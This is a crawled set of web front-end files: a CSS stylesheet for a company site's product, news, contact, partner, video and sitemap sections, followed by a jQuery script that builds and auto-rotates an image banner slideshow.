.product_con ul li .text{height:30px;line-height:30px;background:#f0f0f0;margin-top:3px;}
.product_con ul li .text a{ width:100%;display: block;overflow:hidden;}
.product_con ul li .text a:hover{color:#1e80db;text-decoration:underline;}


.rightmain_con{padding:15px 20px 5px;color:#333;line-height:1.8em;border:1px solid #ddd;border-top:0;}
.rightmain_con p{width:100%;overflow:hidden;margin-bottom:10px;}


.news_list ul li{height:170px;width:100%;margin-bottom:10px;padding:5px 0 15px;border-bottom:1px solid #ddd;}
.news_list_pic{height:160px;width:190px;float:left;border:1px solid #ddd;text-align:center;padding:4px;}
.news_list_pic a{height:160px;width:190px;display:block;}

.news_list_tit{height:36px;width:710px;float:right;line-height:36px;font-size:15px;}
.news_list_tit a{display:block;color:#222;}
.news_list_tit a:hover{color:#1e80db;}
.news_list_date{width:710px;float:right;color:#999;font-family: Arial;height:20px;line-height:20px;}
.news_list_date span{display:block;width:30px;float:left;height:1px;overflow:hidden;background:#999;margin:10px 10px 10px 0;}
.news_list_text{width:710px;float:right;color:#666;line-height:24px;max-height:70px;overflow:hidden;margin:4px 0 10px;}
.news_list_text img{display:none;}
.news_list_more{width:710px;float:right;height:30px;line-height:30px;}
.news_list_more a{display:block;padding:0 15px;float:left;height:30px;background:#999;text-align:center;color:#fff;border-radius:3px;}
.news_list_more a:hover{background:#1e80db;}


.newshow .news_con{padding:10px 0;}
.newsdetail .title{font-size:16px;font-weight:bold;text-align:center;color:#222;height:30px;line-height:30px;}
.newsdate{text-align:center;color:#666;border-bottom:1px #ccc dotted;margin-bottom:15px;padding-bottom:15px;}
.newscontent{color:#333;line-height:1.8em;padding:0 10px;}
.newscontent p{margin-bottom:10px;}


.problem_con{padding: 0 10px;overflow:hidden;zoom:1;}
.problem_list{overflow:hidden;_zoom:1;margin-bottom:10px;}
.problem_list ul li{width:100%;height:30px;line-height:30px;border-bottom:1px #ccc dotted;overflow:hidden;_zoom:1;color:#333;}
.problem_list ul li a{color:#333;}
.problem_list ul li a:hover{color:#e00;}
.problem_list ul li .news_title{float:left;width:750px;text-indent:20px;overflow:hidden;_zoom:1;}
.problem_list ul li .news_date{float:right;width:90px;text-align:center;overflow:hidden;_zoom:1;}
.problem_list .newsbg{height:33px;line-height:33px;background:#f2f2f2;background-image:none;color:#f00;font-weight:bold;}
.problem_list .newsbg .news_title{float:left;width:500px;text-indent:30px;}
.problem_list .newsbg .news_date{float:right;width:100px;text-align:center;}


.contact_con{overflow:hidden;zoom:1;background:url(../image/8e28bffb3658060eb6a8.jpg) center no-repeat;width:940px;height:580px;}
.contactus{padding:155px 0 0 425px;color:#333;float:left;width:340px;max-height:295px;line-height:1.8em;}


.honors ul li .pic,.honors ul li .pic a{height:218px;}


.partners ul li{position: relative;}
.partners ul li .pic,.partners ul li .pic a{height:126px;}
.partners ul li .text{height:126px;width:218px;line-height:126px;margin:0;position:absolute;left:3px;top:3px;background:rgba(0, 0, 0, 0);*background: #000;*filter: alpha(opacity=0);}
.partners ul li .text a{color: #fff!important;font-size: 18px;font-weight: bold;opacity: 0;}
.partners ul li:hover .text{background: rgba(0, 0, 0, .6);*background: #000;*filter: alpha(opacity=60);}
.partners ul li:hover .text a{opacity: 1;}


.videos_con,.videos_list{width:100%;overflow:hidden;}
.videos_list ul{width:960px;overflow:hidden;}
.videos_list ul li{width:226px;overflow:hidden;text-align:center;float:left;margin:0 12px 10px 0;}
.videos_list ul li .pic{width:218px;height:145px;overflow:hidden;padding:3px;border:1px solid #ddd;}
.videos_list ul li .pic a{display:block;width:218px;height:145px;background:url(../image/d50128cadac89d0bd59b.jpg) center no-repeat;background-size:100% 100%;}
.videos_list ul li .text{width:218px;height:30px;overflow:hidden;line-height:30px;}
.videos_list ul li .text a{display:block;color:#333;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.videos_list ul li .text a:hover{color:#ff6637;}


.show_videos{text-align:center;max-width:910px;margin:0 auto 15px;overflow:hidden;}
.show_videos embed{max-width:910px!important;max-height:750px!important;min-width:820px;min-height:430px;}


.map{overflow:hidden;zoom:1;border:1px solid #ccc;}
.map .top{width:100%;height:33px;background: url(../image/productsbg.jpg);background-size: auto 100%;overflow:hidden;_zoom:1;line-height:33px;}
.map .top p{font-size:16px;color:#333;float:left;font-weight:bold;padding-left:20px;height:30px;}
.map .position1{height:30px;float:right;margin-right:20px;color:#333}
.map .position1 a{color:#333}
.map .position1 a:hover{color:#000}

.map .bum{width:100%;color:#333;}
.map .bum .con{width:100%;height:30px;line-height:30px;background: url(../image/productsbg.jpg);border-top:1px solid #ccc}
.map .bum .con .tit{float:left;width:120px;overflow:hidden;font-weight:bold;padding:0 35px;}
.map .bum .con .mapmore{float:right;width:76px;text-align: center;overflow: hidden;}
.map .bum .con .mapmore a{color:#333;display:block;}
.map .bum .con .mapmore a:hover{color:#ff6637;}

.map .bum .con a{float:left;padding-left:23px;height:30px;line-height:30px;}
.map .bum .cpksdh1 {width: 1130px;margin:10px auto;}
.map .bum .cpksdh1 .cpksdh1_con{width: 1130px; overflow: hidden;}
.map .bum .cpksdh1 .cpksdh1_con ul li{float: left;width:161px;overflow: hidden; height:30px; line-height:30px; }
.map .bum .cpksdh1 .cpksdh1_con ul li a{width:90%;display:block;height:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#333;}
.map .bum .cpksdh1 .cpksdh1_con ul li a:hover{color:#1e80db;}

--- FILE ---
content_type: application/javascript
request_url: http://m.banlvhunli.com/index/static/js/ppt.js
body_size: 3413
content:
function bannerppt(jso) {
    var pptid = "#"+jso.pptid;
    var pptobj = $(pptid);
    var pptpic = $(jso.pic);
    var sWidth = pptpic.width(); //获取焦点图的宽度（显示面积）
    var sHeight = pptpic.height(); //获取焦点图的高度（显示面积）
    
    var len = pptobj.find("ul li").length; //获取焦点图个数
	var ssss = pptobj.find("ul li img");
    
    var index = 0;
    var picTimer;

    //以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
    var btn = "<div class='btnBg'></div><div class='btn'>";
    for (var i = 0; i < len; i++){
        var sss = $(ssss[i]).attr('src');
		btn += '<span><img src="' + sss + '" /></span>';
	}
    btn += "</div>";
	//btn=''
    pptobj.append(btn);
    //pptpic.append("<div class='preNext pre'></div><div class='preNext next'></div>");
    //pptobj.find(".btnBg").css("opacity", 0.5);

    //为小按钮添加鼠标滑入事件，以显示相应的内容
    pptobj.find(".btn span").css("opacity", 0.6).mouseover(function () {
        index = pptobj.find(".btn span").index(this);
        showPics(index);
    }).eq(0).trigger("mouseover");

    //上一页、下一页按钮透明度处理
    //pptobj.find(".preNext").css("opacity", 0.2).hover(function () {
    //  $(this).stop(true, false).animate({ "opacity": "0.5" }, 150);
    //}, function () {
    //   $(this).stop(true, false).animate({ "opacity": "0.2" }, 150);
    //});

    //上一页按钮
   //pptobj.find(".pre").click(function () {
   //    index -= 1;
    //    if (index == -1) { index = len - 1; }
     //   showPics(index);
    //});

    //下一页按钮
   //pptobj.find(".next").click(function () {
   //     index += 1;
    //    if (index == len) { index = 0; }
   //    showPics(index);
    //});

    //本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
    pptobj.find("ul").css("width", sWidth * (len));

    //本例为上下滚动，即所有li元素都是在同一排向上浮动，所以这里需要计算出外围ul元素的高度
    pptobj.find("ul").css("height", sHeight * (len));

    //鼠标滑上焦点图时停止自动播放，滑出时开始自动播放

    pptobj.hover(function () {
        clearInterval(picTimer);
    }, function () {
        picTimer = setInterval(function () {
            showPics(index);
            index++;
            if (index == len) { index = 0; }
        }, jso.time); //此4000代表自动播放的间隔，单位：毫秒
    }).trigger("mouseleave");

    //显示图片函数，根据接收的index值显示相应的内容
    function showPics(index) { //普通切换
        var nowLeft = -index * sWidth; //根据index值计算ul元素的left值
        var nowTop = -index * sHeight; //根据index值计算ul元素的top值
        pptobj.find("ul").stop(true, false).animate({ "left": nowLeft }, 500); //通过animate()调整ul元素滚动到计算出的position
        //$("#bannerppt .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
        pptobj.find(".btn span").stop(true, false).animate({ "opacity": "0.6" }, 500).eq(index).stop(true, false).animate({ "opacity": "1" }, 500); //为当前的按钮切换到选中的效果
    }
}